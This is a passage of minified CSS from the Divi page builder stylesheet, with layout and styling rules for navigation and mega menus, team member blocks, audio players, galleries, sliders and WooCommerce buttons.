rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:initial;border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu>ul{bottom:76px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password{font-size:12px;margin-top:-5px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password a{color:#fff;text-decoration:underline}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_forgot_password a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:left;max-width:320px;margin-right:30px;display:table-cell;line-height:0!important;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:table-cell;vertical-align:top;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_no_image .et_pb_team_member_description{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_member_position{color:#aaa;padding-bottom:7px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_image{float:none;display:block;width:auto;margin:0 0 12px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_center .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_justified .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_right .star-rating{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links li{display:inline-block;margin-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a{display:inline-block;font-size:16px;position:relative;text-align:center;transition:color .3s ease 0s;color:#b2b2b2;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_facebook_icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et_pb_twitter_icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et_pb_google_icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et_pb_linkedin_icon:before{content:"\e09d"}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links span{display:none}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{text-align:center;word-wrap:break-word;position:relative}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 60px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_module_meta,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}.et_divi_builder #et_builder_outer_content .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{padding:0;margin:0;border:none}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{margin-top:0}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{line-height:44px}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_module_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content{padding:40px 40px 35px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{line-height:32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{margin:-20px -20px 19px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{padding:30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed body{background:0 0;height:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{display:block!important;padding:0;margin-left:10px;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.5);border-radius:5px;height:4px;margin:8px 0 0 0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(153,153,153,.5)}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls>div{height:20px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button{height:auto;width:auto;margin-left:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;top:-3px;border:none;width:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:10px;position:absolute;top:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{height:19px;margin-left:5px;display:block!important;float:left}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button{background:0 0!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before{content:"\45"!important;font-size:32px;left:0;top:-8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-button button:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"\60"!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{content:"\e068";font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top center}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:284px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:125px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{position:absolute;top:0;left:0;height:100%;width:220px;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:220px}.et_divi_builder #et_builder_outer_content .et_audio_module_meta{margin-bottom:17px;color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_audio_no_image .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_cover_art{width:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{float:none;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:380px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:275px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:240px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:170px}.et_divi_builder #et_builder_outer_content #et-info-email:before,.et_divi_builder #et_builder_outer_content #et-info-phone:before,.et_divi_builder #et_builder_outer_content #et_search_icon:before,.et_divi_builder #et_builder_outer_content .comment-reply-link:after,.et_divi_builder #et_builder_outer_content .et-cart-info span:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before,.et_divi_builder #et_builder_outer_content .et-social-icon a:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_password_protected_form .et_submit_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:after,.et_divi_builder #et_builder_outer_content .et_pb_font_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:after,.et_divi_builder #et_builder_outer_content .et_pb_social_icon a.icon:before,.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button:after,.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.single_add_to_cart_button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button:after,.et_divi_builder #et_builder_outer_content a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_divi_builder #et_builder_outer_content .et_pb_custom_button_icon.et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .nav li li{padding:0 20px;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li a{padding:6px 20px;width:200px}.et_divi_builder #et_builder_outer_content .nav li{position:relative;line-height:1em}.et_divi_builder #et_builder_outer_content .nav li li{position:relative;line-height:2em}.et_divi_builder #et_builder_outer_content .nav li ul{position:absolute;padding:20px 0}.et_divi_builder #et_builder_outer_content .nav li ul{z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .nav li ul{-webkit-transform:translate3d(0,0,0);text-align:left}.et_divi_builder #et_builder_outer_content .nav li.et-hover>ul{visibility:visible}.et_divi_builder #et_builder_outer_content .nav li:hover>ul{opacity:1;visibility:visible}.et_divi_builder #et_builder_outer_content .nav li li ul{z-index:1000;top:-23px;left:240px}.et_divi_builder #et_builder_outer_content .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et_divi_builder #et_builder_outer_content .nav li:hover{visibility:inherit}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a,.et_divi_builder #et_builder_outer_content .nav li li a{font-size:14px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a:hover,.et_divi_builder #et_builder_outer_content .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et_divi_builder #et_builder_outer_content .et-dropdown-removing>ul{display:none}.et_divi_builder #et_builder_outer_content .mega-menu .et-dropdown-removing>ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child{padding-right:20px}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu{position:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.et-hover li ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>a{width:200px!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li li,.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_divi_builder #et_builder_outer_content .et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_divi_builder #et_builder_outer_content .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content #main-header .et_mobile_menu li ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_divi_builder #et_builder_outer_content .et_mobile_menu li li{padding-left:5%}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_divi_builder #et_builder_outer_content .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{float:right;display:none}.et_divi_builder #et_builder_outer_content .mobile_menu_bar{position:relative;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .mobile_nav .select_page{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_divi_builder #et_builder_outer_content .et_pb_slider{position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row:after,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:after,.et_divi_builder #et_builder_outer_content .et_pb_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1);list-style:none!important}.et_divi_builder #et_builder_outer_content 